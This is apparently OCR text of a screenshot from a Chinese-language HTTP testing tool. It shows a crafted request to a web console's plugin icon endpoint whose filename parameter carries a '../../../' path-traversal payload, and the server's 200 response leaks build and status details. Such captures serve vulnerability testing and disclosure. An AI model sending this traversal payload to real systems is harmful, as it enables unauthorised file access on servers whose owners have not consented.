 发送 Alt+↵
Ai
HTTPS
历史
爆破示例
代理： socks5://127.0.0.1:7897
分享
导出
导入
同步配置
</> 生成 Yaml 模板
Request
隐私模式
HEX
美化
热加载
构造请求
1 GET /console/api/workspaces/current/plugin/icon?
tenant_id=00000000-0000-0000-0000-000000000000&filename=../../../health/check
HTTP/1.1
2 Host: ? 隐私模式
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/156.0.0.0 Safari/537.36
4
5
179bytes / 74ms
美化
HEX
编码
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.13.8
3 Date: Tue, 03 Nov 2026 14:31:31 GMT
4 Content-Type: application/octet-stream
5 Connection: keep-alive
6 Cache-Control: public, max-age=3600
7 Expires: Tue, 03 Nov 2026 15:31:31 GMT
8 X-Version: 1.1.3
9 X-Env: PRODUCTION
10 Content-Length auto : 179
11
12 {"build_time":"2025-03-20T10:01:22+0000","platform":"local","pool_status":
{"free":9952,"busy":48,"total":10000},"status":"ok",
"version":"af760dd5981ef17e5aed30a1e6bb005ac6fea5c5"}
手动发包
AI发包